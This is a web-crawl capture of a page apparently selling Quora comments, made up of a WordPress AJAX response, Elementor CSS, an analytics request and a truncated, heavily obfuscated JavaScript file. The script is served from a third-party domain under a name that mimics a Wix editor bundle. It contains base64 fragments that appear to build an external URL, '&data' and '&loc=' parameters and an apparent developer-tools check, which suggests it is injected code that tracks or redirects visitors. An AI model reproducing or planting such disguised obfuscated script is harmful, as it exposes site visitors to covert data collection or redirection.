request_url: https://intertwitter.com/wp-admin/admin-ajax.php
body_size: -428
content:
[
    {
        "type": "regular",
        "group": "Dynamically Added Strings",
        "translationsArray": {
            "es_MX": {
                "id": "764",
                "translated": "\ud83d\udd0d",
                "status": "1",
                "block_type": "0",
                "original_id": "302",
                "editedTranslation": "\ud83d\udd0d"
            }
        },
        "original": "\ud83d\udd0d",
        "dbID": "764",
        "blockType": "0"
    }
]

--- FILE ---
content_type: text/css
request_url: https://intertwitter.com/wp-content/uploads/elementor/css/post-1088.css?ver=1766458202
body_size: 109
content:
.elementor-kit-1088{--e-global-color-primary:#202020;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#303030;--e-global-color-accent:#F6121C;--e-global-color-9a94391:#6EC1E4;--e-global-color-39a5b0ea:#54595F;--e-global-color-fca2870:#7A7A7A;--e-global-color-31ae6d14:#61CE70;--e-global-color-6ede7687:#4054B2;--e-global-color-4c26d373:#23A455;--e-global-color-789a85c1:#000;--e-global-color-6aa7c17f:#FFF;--e-global-color-c199b31:#FF1589;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-kit-1088 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://intertwitter.com/wp-content/uploads/elementor/css/post-32.css?ver=1766458203
body_size: 674
content:
.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-32 .elementor-element.elementor-element-74cf6f9:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-789a85c1 );}.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-container{min-height:25px;}.elementor-32 .elementor-element.elementor-element-74cf6f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 15px 15px 15px;}.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-74cf6f9 > .elementor-shape-top svg{height:64px;transform:translateX(-50%) rotateY(180deg);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32 .elementor-element.elementor-element-ed59e66{text-align:center;}.elementor-32 .elementor-element.elementor-element-ed59e66 img{width:254px;}.elementor-32 .elementor-element.elementor-element-cea1061:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-cea1061 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-789a85c1 );}.elementor-32 .elementor-element.elementor-element-cea1061{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 45px 0px;}.elementor-32 .elementor-element.elementor-element-cea1061 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-ada6015 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-1c3b1ad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-1c3b1ad .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-69a97cc .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-7a68379{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-7a68379 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-2f78087 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-b38d1c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-b38d1c7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-4528a48 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-062d73a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-062d73a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c199b31 );}.elementor-32 .elementor-element.elementor-element-08d52f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-08d52f7:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-08d52f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-789a85c1 );}.elementor-32 .elementor-element.elementor-element-08d52f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05px 0px 5px 0px;}.elementor-32 .elementor-element.elementor-element-08d52f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-wrapper{text-align:left;}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-title, .elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-title a{font-size:16px;}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-description{font-size:14px;color:#E9E9E9;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-474190a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-text{color:#CBCBCB;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-474190a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-736eecf{text-align:right;}.elementor-32 .elementor-element.elementor-element-736eecf .elementor-heading-title{font-family:"Raleway", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-9d5cd13 .elementor-icon-box-wrapper{text-align:center;}.elementor-32 .elementor-element.elementor-element-736eecf{text-align:center;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1724749444&t=pageview&_s=1&dl=https%3A%2F%2Fintertwitter.com%2Fes%2Fproducto%2Fcomprar-comentarios-quora%2F&ul=en-us%40posix&dt=Comprar%20comentarios%20de%20Quora%20-%20Intertwitter.com&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=952360278&gjid=1560223749&cid=646568245.1768883698&tid=UA-29089587-1&_gid=1979250764.1768883698&_r=1&_slc=1&gtm=45He61e1n81NJD7CTSv830548190za200zd830548190&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938468~115985661~116744866~117041587&z=724179516
body_size: -566
content:
2,cG-VK3M8Y5MZZ

--- FILE ---
content_type: application/x-javascript
request_url: https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js
body_size: 43533
content:
(function(W,u){function WH(W,u,o,I,J,T,r,b){return l(r- -'0x317',W);}function WG(W,u,o,I,J,T,r,b){return l(r-0x3a,W);}function Wh(W,u,o,I,J,T,r,b){return l(T-'0x223',b);}function WK(W,u,o,I,J,T,r,b){return l(b-'0x128',I);}function WQ(W,u,o,I,J,T,r,b){return l(u-'0x29a',o);}var o=W();while(!![]){try{var I=parseInt(WG(0x17b,0x2c0,'0x7b',0x70,0xef,0x123,0x1a6,0x186))/(-0x15d*-0xe+-0xa44+-0x8d1)+-parseInt(WG('0x2a7','0x3a0','0x3aa',0x258,0x486,0x2e2,'0x37b',0x264))/(-0x2704+0x1*0xef+-0xc7*-0x31)*(-parseInt(WK(0x470,0x392,'0x481','0x50a','0x4f5',0x505,'0x3eb',0x41b))/(-0x565+0x597*0x3+-0xb5d))+parseInt(Wh('0x54e','0x3c4',0x37c,0x33f,0x421,0x441,'0x4b5',0x399))/(-0x1*0x1043+0x45*-0x25+0x14*0x150)+-parseInt(WK(0x24b,'0x399',0x24c,'0x33d',0x2ed,0x41a,'0x2da','0x36d'))/(-0xfe9*0x1+-0xd01*-0x1+0x2ed)*(parseInt(Wh('0x5f6',0x694,'0x5b3','0x5c6','0x654',0x5db,0x6c1,0x701))/(0x1*-0x1729+-0x2*-0xf08+0x6e1*-0x1))+-parseInt(WH(-'0x118',-0xde,-0x5,'0xa2','0x65',-0x146,-'0xb',-0x64))/(-0x13*-0xc9+0xdd*0x1f+-0x29a7)*(-parseInt(WH(-'0xa1',-0xaf,-0xc7,-'0x88',0x93,'0x133','0x5f',-'0x4e'))/(-0x1919+-0xbba+0x24db))+parseInt(Wh(0x551,'0x615','0x538','0x5fc','0x557','0x5ae','0x571',0x57a))/(0x490+-0x83*-0x38+0x1*-0x212f)*(parseInt(WK('0x4ec',0x4fd,0x477,0x40c,'0x408',0x377,0x303,0x3fa))/(0x737*0x1+-0x89f+0x172))+-parseInt(WH(0x1af,0x93,-0x4f,0x178,-0x44,'0x123','0xa8','0x1e7'))/(0x130c+0x17e9*0x1+0x2*-0x1575);if(I===u)break;else o['push'](o['shift']());}catch(J){o['push'](o['shift']());}}}(Y,-0x6dbe3+-0xec1+0x7a746*0x2));typeof JSON!==WP('0x685',0x59b,0x6c0,'0x60d','0x62a','0x667',0x720,'0x5c5')+'t'&&(JSON={});;function Y(){var Yo=['bKHuU','|4|2|','GtqSO','ZeWbn','ANPFx','IMGtx','tes','LFtrp','jeKCa','name','fDhhU','|1|0','rpxJl','ASnwe','LqBcb','WXUJL','xnuBA','Issaj','UWpOL','hEven','erty','excep','gjhFb','uPcip','ARzeb','JUbMg','rozpj','cshVi','PARMc','glYAX','CUOzF','jqATC','ZXhQa','GbCJf','ent','ener','LsCOJ','QOzxc','bpyWi','vgInL','mWZCP','ReIuU','gOOaW','fTQLu','tchEv','RlVym','PBMcu','cpALf','vycdL','uTUzg','lastI','5|4|3','nUXES','BGmoa','ZdUvI','lIPwX','WJLab','proto','docum','inner','tvQhq','cal','oXUAF','DwZVZ','uugeA','WrSmM','PtTEv','dex','fnDZl','DXCWI','qMgye','AReIk','zjity','QPFlD','exDKQ','qrEza','raAyT','0000','rFvqJ','jKCBy','CNqbj','|6|1|','sgqga','sRhUp','jgXtm','llvNA','YPYkG','DJgYE','TeJPD','FRhqu','tvUpS','KCtis','joqne','charC','cYVBM','getUT','RkZWx','State','abbYS','WyNnj','tatio','EjFEs','nAwba','WilJq','ViFyN','TmIxc','ToTZs','ZqIpu','CXgNb','irupi','lCLsH','oJgyg','26430hgxkIk','SzVgs','DvTRc','5|4|0','ApGFq','Ozxlc','tList','JqAHQ','jHhDj','KUHFS','trace','jNYZk','uHsTM','parse','UMaQq','uuIqA','hXYal','NwZyu','BkAqv','zaRbp','SwGKO','OmLnA','aheRd','detai','kPQ==','rZkXy','yuQWZ','ZeVZn','Bwvwo','Tnfdp','iYtQI','cXsAT','toStr','116025HzIAJM','rea','SVEIE','rfmbm','round','unGPM','EvRua','eECGs','pdmVy','text','NWbbG','odeAt','xqqXK','const','btoa','CsPqH','ebybu','Heigh','zpieT','BjOJU','dGtTB','RQVIc','DBhxt','yzjfk','atob','980lZXAOB','objec','FkUdG','hweEb','QgXJG','OUfHg','numbe','SbEoH','NnmXm','nrUBj','fuODF','uc2Fm','zUclI','KgDwx','BwL3B','gify','ARcgH','kyLJT','upRuO','YWzMH','HisPt','IDsMi','vhATA','kWhBc','JkKGN','WtHSD','eEven','dVLzp','zPMip','OdqVA','ing','wuzeh','cSuCh','uuTVv','XIXVL','qRnqz','mIVWu','nuNGn','tHmYf','SeFmZ','FzCzM','zmtqc','UZoCD','bind','nKUKx','aHhAU','WQruY','fxnNH','tBMMC','eunlo','zDGct','verti','lWBIF','26cBxVHJ','PkyKn','EfjDl','PiXCo','jwUVo','bstMH','fPsIp','vAwxa','SjEWq','FQqQf','tedIn','fyaCb','luijA','lXYDa','nTNBa','vOGJp','tSjjE','doScr','mLtgv','test','ujHCd','uCIQM','haJuv','4|5|3','BiwFH','FtLDL','hakLN','detac','gQBpV','expor','TAYnp','fSYMn','kAAmq','Yhyfc','PRpjB','aZLny','poll','2|4|3','befor','stene','SkozC','egmeg','aSVxl','NPyeS','ct\x20Ar','vMoLd','RzVvt','nNXZb','iBYaF','wHQpe','to__','iUFYT','NzrAV','7040qiKEqs','NfJGx','AOGhc','fvthR','query','kzMCs','5|1|3','XVxjD','attac','lhsiU','tAqGl','DPmqk','hasOw','Iwmdr','HnVSF','fCyWw','mINod','zIeey','IWzfx','oreun','CFull','2799wdNFVJ','GbPwg','JOgtg','ntqmY','vDbUS','GydCP','CDate','DVRSf','QfVXw','CHour','gZhoS','slice','DwJPH','ueURt','qUpTb','JJesE','LVvyQ','ZWNvb','tRltU','bkTiN','ebrUS','qWLWN','HaEcR','BIBxH','qzAeC','lazy','Year','addEv','JmcQE','ijwLE','texta','trict','vhOIU','LRPGr','jQdtu','HoskM','use\x20s','RMaAN','HVGPd','MbWAv','DXPxG','QRbNo','ntent','eGlUv','iNemg','894GTtwvl','apply','uvBNC','yJRhR','QLzlJ','uCDDF','QQneY','10197605JfGlxH','hRikz','|2|1|','jvxxz','aKkVU','DXFQM','nsNqG','GeBAb','ftcrn','XYQNN','emHZv','DQYWT','KoLca','frzIP','iKXDW','fNKWJ','gNQUq','qTHmr','iSTsy','undef','iYbwS','olsch','EDIdX','rxlHw','L2Fwc','Txthd','chrom','arviu','OgKWZ','FFsvt','frame','ECHGl','rhnmU','vSlwe','pIeqh','entLi','mepiy','Atvpj','dKMYN','YryLG','AOIpk','TcZdl','jZKhx','fXnKU','FidjI','oNmbX','90372FLIakJ','Width','OzlMO','phyaa','FmvqZ','JSON.','PcKsx','wAOtj','orien','iSBDH','cBufX','UPfBw','hVUof',',\x20sel','dplZT','call','VpEqK','nlvFT','Krjfe','warn','CSeco','LqOcb','DbQFV','ynhMs','vqyFv','MgwNK','bmlhS','THvXy','jrTce','value','remov','tCkRE','bJynu','NfnCl','Xmnhv','WDCha','fLJmW','HFVkb','DzwKN','SCEpQ','rsGUd','NQwcM','toJSO','ined','Ikzce','split','xjKaw','XuZlN','NkzlJ','Loade','devto','table','ODzRL','NMIEg','ete','DFtfJ','input','hXaxc','conso','torAl','NQOZK','Selec','JtRKw','dTqRP','cdqbi','PpkPu','DXXcS','tion','TAKLF','ndex','CMont','sAOWa','zUljK','Eeszt','HM6Ly','9jc3A','load','oQcKa','ray]','NFXCF','wfNYN','RfNtm','uriim','compl','asdxV','nRlbn','vMUkB','OuBRH','MWMSE','LQUJm','qOutR','searc','ion','null','(((.+','TQexD','oqRCG','ocTKP','ect,\x20','onbef','cngAp','yUFHG','RetiA','DOMCo','nds','BfNBf','xESlY','Kqygt','OUqLd','TiNXp','LuyBy','eYNew','nocBV','info','lengt','vLPsY','uUjeR','AzZAP','fSiSx','join','pbbQk','DynME','MQlAN','|5|0|','emRZM','GwFso','DEYrt','QcZku','UTFdE','fXNCd','AYzao','&data','inAmG','oUvpv','oJYCh','CMinu','VizRa','OOKcJ','vOavH','Tjrqh','CKmrQ','selec','acKhM','nProp','eYmXJ','state','FDBqL','href','bJvMJ','ructo','outer','zIMOp','mhyBp','KDnZX','kNqqd','MwlWh','error','NcsoR','nkgoX','IBZEK','hWZSm','wePmB','EbMIO','|1|2|','TZsOL','VcIZM','XtYcQ','eS5jb','zkkKW','optio','strin','gkWhe','TtzWD','kacDl','XUhxT','bwYMa','ontal','__pro','775940NyCsLA','hbmVs','nPCLX','tagNa','QEpSm','Jeemp','ange','BqjKW','0|2','ready','log','push','fiyJT','pNlLh','open','type','oOrAz','body','chang',')+)+)','funct','SELEC','naOad','YjBeJ','1|2|3','dispa','HTkDC','QsvZp','horiz','ement','MbasZ','aHR0c','GnzQB','RrhIR','pJzWG','Eleme','SveAl','jvMWH','wyVXo','8570zotnom','rando','DdNDg','oll','src','UhhAy','rMTCy','entEl','20vYX','left','repla','A/cm5','GdwDO','wkpFQ','&loc=','boole','xfAGo','reduc','tWXtM','SJjdj','[obje','XictY','XZGjd','ZZrCB','DRJGG','3|4|2','UCUCu','C5waH','yvhyO'];Y=function(){return Yo;};return Y();}(function(){var u={'IMGtx':WZ(0x169,'0x2ea',0x1ba,'0x1cd',0x209,'0x11c','0xd8',0x10b)+Wi(0x447,'0x387','0x54b','0x389',0x42e,0x4f1,'0x48c','0x583')+Wi(0x2ec,'0x3ce',0x21b,'0x419',0x2a7,0x303,'0x2dc',0x231),'eYNew':function(S,X){return S!==X;},'vOavH':Wx(0x1c1,0x37e,'0x15c',0x26f,0x287,0x364,'0x2dd',0x2ce),'pbbQk':function(S,X){return S<X;},'HFVkb':function(S,X){return S+X;},'vOGJp':function(S,X,N){return S(X,N);},'UZoCD':function(S,X){return S(X);},'nsNqG':function(S,X){return S!==X;},'lXYDa':Wi('0x333','0x3c8',0x22b,0x2c4,0x1df,0x308,0x2a0,'0x188'),'kAAmq':function(S,X){return S+X;},'jHhDj':function(S,X){return S+X;},'KoLca':function(S,X){return S+X;},'qRnqz':function(S,X){return S(X);},'fSiSx':function(S,X){return S(X);},'PkyKn':function(S,X){return S(X);},'FidjI':function(S,X){return S===X;},'fyaCb':WA(0x4b7,0x574,'0x4e7','0x5dc','0x5b8','0x5b1','0x56d',0x50f)+'g','QgXJG':function(S,X){return S+X;},'ReIuU':Ws(-0x24,'0x17d',0x4a,-'0xa8',0x10a,-0x74,'0x47',-0xd3),'ANPFx':function(S,X){return S+X;},'GeBAb':function(S,X){return S+X;},'zIeey':function(S){return S();},'TtzWD':function(S,X,N){return S(X,N);},'mINod':Wi(0x3b2,'0x2f4',0x1e2,'0x3c0','0x30e','0x25d',0x281,'0x305'),'nKUKx':function(S,X){return S+X;},'QRbNo':function(S,X){return S+X;},'yvhyO':function(S,X){return S+X;},'tWXtM':function(S,X){return S+X;},'gkWhe':function(S,X){return S(X);},'vgInL':function(S,X){return S!==X;},'aSVxl':WA(0x5d4,'0x5e9',0x5c1,0x67f,0x5d4,'0x561',0x5a2,0x497),'cXsAT':Wi(0x3b9,'0x43a',0x3af,0x48f,'0x38a',0x4aa,0x38c,0x320),'RlVym':WZ('0x385',0x2a8,0x3cb,'0x33c',0x36f,0x246,0x380,'0x273')+'t','dKMYN':Wi(0x28f,0x379,'0x34f','0x1c5','0x2c0',0x3a7,'0x2ea',0x24a)+Ws(-'0xde',0x47,-0x9d,-0xe5,-'0xca',0x78,-0x145,-0x86),'bJynu':WA('0x43a','0x5a6','0x4dd',0x53d,0x5b6,0x483,'0x4cf',0x4a3),'BiwFH':function(S,X){return S===X;},'QPFlD':function(S,X){return S(X);},'cBufX':WZ('0x3d9','0x383','0x3e9',0x341,'0x24a','0x344',0x225,'0x3d0')+'r','gjhFb':function(S,X){return S(X);},'yJRhR':Wx(0xb4,'0x234',0x126,0x26c,'0x1bb','0x99',0x188,'0x248')+'an','LqOcb':function(S,X){return S(X);},'zUclI':WZ(0x1db,'0x1f5','0x2fd','0x288',0x149,'0x1c7',0x38c,'0x289')+Ws(0x6b,'0xb1',0x108,'0xaf',0xa,0x1d2,0x23e,'0x103')+WZ(0x2dc,'0x212',0x1c6,0x1e9,'0x305',0x17f,0x1b6,'0x2e0'),'oOrAz':Ws(0x16c,0x193,0x70,'0x45',0x1f,'0x45',-'0x81','0x16d')+WZ('0x20c',0x360,'0x1e7','0x23e','0x354',0x129,0x2c3,'0x206')+'3','bKHuU':function(S,X){return S+X;},'VizRa':function(S,X){return S+X;},'fXNCd':function(S,X){return S+X;},'tvUpS':function(S,X){return S+X;},'DXPxG':function(S,X){return S<X;},'FmvqZ':function(S,X){return S===X;},'emHZv':WZ(0x457,0x501,'0x337',0x3dd,0x477,0x3cf,0x51c,'0x2f8'),'oNmbX':Wi('0x390',0x47c,'0x288',0x495,'0x25b',0x434,'0x37d',0x461),'iSBDH':function(S,X){return S!==X;},'AOGhc':Wx(0x390,'0x283',0x3b9,0x1c7,'0x28c',0x161,0x2fd,'0x1da'),'GbCJf':function(S,X){return S+X;},'wHQpe':function(S,X){return S+X;},'kacDl':Wx(0x1e8,'0x2f7','0x3d9',0x3f9,'0x2d5','0x2b6',0x1ed,'0x267'),'xESlY':function(S,X,N){return S(X,N);},'wkpFQ':Wi(0x22b,0x36e,0x327,0x410,'0x1f3',0x2c5,'0x314',0x2a4),'tSjjE':WZ('0x2bb',0x2a1,0x3b8,'0x357',0x377,'0x36d',0x2b3,0x2df),'oXUAF':function(S,X){return S+X;},'NwZyu':function(S,X){return S===X;},'PBMcu':function(S,X){return S+X;},'GtqSO':function(S,X){return S+X;},'FDBqL':function(S,X){return S+X;},'JkKGN':function(S,X){return S+X;},'oUvpv':function(S,X){return S+X;},'NQOZK':function(S,X){return S+X;},'UTFdE':function(S,X){return S+X;},'hVUof':Ws(-'0x8',-'0xd5',-0x9b,-'0xaa',-0x18c,-'0x1bb','0x96',-'0x90')+Wi('0x1da','0x1c6',0x29b,0x35f,0x22a,'0x271','0x2e9','0x1cf')+'+$','MWMSE':function(S,X){return S===X;},'tAqGl':Wx(0x317,0x360,0x24d,0x286,0x2f6,'0x381','0x388','0x1b5'),'OUqLd':WA(0x417,'0x3c6','0x4b6','0x47f','0x468','0x436',0x42a,0x5e1),'ODzRL':function(S,X){return S===X;},'fuODF':function(S,X){return S===X;},'CXgNb':Wi('0x3fc','0x42c','0x40e','0x48b',0x414,0x392,0x3bb,0x384),'uUjeR':Wx(0x34d,0x304,0x143,0x1d6,0x27b,'0x355',0x2dd,0x2bf),'SjEWq':Wx('0x200','0x2c3',0x270,0x349,0x2f7,0x2f9,0x2ec,'0x3be'),'zIMOp':Ws(-'0x18','0x210',0x11a,'0x193',0x141,0x215,-'0x25',0x112),'aheRd':function(S,X){return S!==X;},'NcsoR':Ws(-0x5b,0xf5,-'0x1a',-0x9c,'0x100',0x40,'0xac',-'0x14c'),'ftcrn':function(S,X){return S!==X;},'uuIqA':function(S,X){return S!==X;},'FkUdG':function(S,X){return S!==X;},'TZsOL':Wi('0x200','0x2ae','0x2bd',0x23d,0x331,'0x21d','0x2ed',0x3d9),'BqjKW':Wx('0x29c','0x1e3',0x166,0x176,'0x283','0x2ea',0x334,0x222),'cSuCh':Wi('0x2b9',0x2a5,0x1a2,0x24c,'0x13c',0x20f,0x229,0x32b)+Wx('0x28e',0xd1,0x276,0x1c3,0x17d,'0x2a1','0xd0','0x48')+Ws(-'0x3a',0x1ae,'0xb6',0xd5,'0x9e',0x7c,'0x187','0x1a7'),'KUHFS':function(S,X,N){return S(X,N);},'Iwmdr':Wi(0x3cc,0x284,0x3cf,'0x3a4',0x411,0x254,0x361,0x462),'pJzWG':function(S,X){return S===X;},'mhyBp':Wx(0x3b6,0x29e,'0x25b','0x34b',0x309,0x313,0x233,'0x259'),'fLJmW':WZ(0x3b7,'0x36f',0x465,0x393,0x35f,0x46e,'0x416',0x3e9),'tCkRE':WZ(0x30b,0x18d,0x212,'0x2a8',0x3a1,'0x37e','0x2ac','0x3a5'),'zUljK':function(S,X,N){return S(X,N);},'ueURt':function(S,X){return S!==X;},'jeKCa':function(S,X){return S===X;},'rpxJl':Wx('0x7a','0x2a',0x1ea,0x122,0xef,0x6d,0x17c,-'0x14'),'wAOtj':function(S,X,N){return S(X,N);},'ZeVZn':function(S,X,N){return S(X,N);},'tRltU':Wx('0x281',0x14c,0x34d,'0x147','0x20d','0xfd',0x1de,0x248),'uTUzg':WZ('0x22a',0x1ea,'0x3b5','0x289','0x250',0x1e0,0x379,0x182),'UMaQq':Wi(0x2cf,'0x2a8','0x3c3','0x4fd',0x2f1,'0x4fe',0x3e8,0x470),'zaRbp':function(S,X){return S===X;},'YryLG':Wi(0x3ed,'0x37f',0x43a,0x3c6,'0x3fc',0x4f5,0x478,'0x493'),'MQlAN':Wx('0x1df',0x210,0x3d2,0x24b,'0x2d8',0x380,0x201,'0x3ba'),'jvxxz':function(S,X){return S(X);},'rhnmU':function(S,X){return S+X;},'XtYcQ':function(S,X){return S<X;},'Jeemp':function(S,X,N){return S(X,N);},'fiyJT':function(S,X){return S+X;},'UCUCu':function(S,X){return S(X);},'DVRSf':WA(0x743,'0x57a','0x680',0x5f7,'0x6c8',0x75b,'0x660','0x774')+Ws('0x241','0x19f','0x145',0x181,0x6b,'0x76','0xc0','0x11f'),'Ikzce':function(S,X){return S===X;},'WXUJL':Ws('0x8e',0x5b,-'0x54','0x65','0xb0',-0x153,-'0x14a',-0x22)};u[Wx(0x330,'0x223',0x36d,'0x393','0x2f9','0x40f',0x347,0x253)];var 